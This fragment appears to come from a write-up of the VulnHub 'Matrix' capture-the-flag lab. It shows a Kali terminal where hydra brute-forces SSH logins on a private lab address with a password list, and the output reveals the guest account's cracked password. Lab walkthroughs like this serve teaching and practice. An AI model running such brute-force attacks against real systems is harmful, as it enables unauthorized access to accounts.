 root@kali:/vulnhub/matrix# hydra -l guest -P pass2.lst 192.168.56.103 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or fo
r illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-15 21:44:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
 use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9025 login tries (l:1/p:9025), ~565 tries per task
[DATA] attacking ssh://192.168.56.103:22/
[STATUS] 499.00 tries/min, 499 tries in 00:01h, 8529 to do in 00:18h, 16 active
[STATUS] 486.33 tries/min, 1459 tries in 00:03h, 7569 to do in 00:16h, 16 active
[STATUS] 473.43 tries/min, 3314 tries in 00:07h, 5714 to do in 00:13h, 16 active
[22][ssh] host: 192.168.56.103   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found